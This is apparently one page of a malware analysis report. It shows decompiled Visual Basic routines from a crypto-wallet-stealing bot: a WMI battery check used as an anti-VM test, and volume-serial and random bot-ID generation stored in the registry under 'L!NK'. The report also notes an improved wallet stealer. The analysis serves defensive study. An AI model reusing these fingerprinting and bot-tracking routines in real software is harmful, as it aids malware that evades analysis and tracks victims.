Public Sub Proc_0_44_4044BC 'Data Table: 401634 Dim var_F0 As Variant loc_404440: On Error Resume Next loc_404453: var_F0 = CVar("select * from " & "win32_" & "Battery") 'String loc_404470: VarLateMemCallLdVar loc_404478: CAdVar loc_4044A3: If (GetObject("winmgmts:", var_D0).Count > 0) Then loc_4044AB: var_88 = "1" loc_4044B1: Else loc_4044B6: var_88 = "0" loc_4044B9: End If loc_4044BB: Exit Sub End Sub
[+] Added PE configuration storage
The section L!NK is used not only to store initial configuration, but also some fetched data.
Public Sub Proc_0_47_405348 'Data Table: 401634 Dim var_F0 As Variant Dim var_A0 As Variant Dim var_D0 As Long loc_40523C: On Error Resume Next loc_40524F: var_F0 = CVar("select * from " & "win32_" & "LogicalDisk") 'String loc_40526C: VarLateMemCallLdVar loc_405274: CAdVar loc_405292: For Each var_8C In GetObject("winmgmts:", var_D0) loc_4052A6: var_A0 = 0 loc_4052B1: If (Len(var_8C.VolumeSerialNumber) > var_A0) Then loc_4052BF: Me(100) = CStr(var_8C.VolumeSerialNumber) loc_4052CA: Exit For loc_4052D3: Else loc_4052F6: If (Len(GetSetting("L!NK", "1", "0", var_A0)) <> 8) Then loc_40530C: SaveSetting("L!NK", "1", "0", Proc_0_50_404348(var_F0)) loc_405314: End If loc_405328: Me(100) = GetSetting("L!NK", "1", "0", var_A0) loc_405330: Exit For loc_405336: End If loc_40533D: Next loc_405345: Exit Sub End Sub
The random ID of the bot is generated and stored:
Public Sub Proc_0_50_404348 'Data Table: 401634 loc_4042D8: On Error Resume Next loc_4042E0: Randomize(var_AC) loc_4042F7: For var_B4 = 1 To 8: var_8C = var_B4 'Long loc_40432C: var_88 = var_88 & Mid$("ABCDEF0123456789", CLng(Int(((Rnd(var_AC) * CDbl(&H10)) + CDbl(1)))), 1) loc_40433E: Next var_B4 'Long loc_404345: Exit Sub End Sub
[+] Improved Crypto wallet stealer (+24)
8/12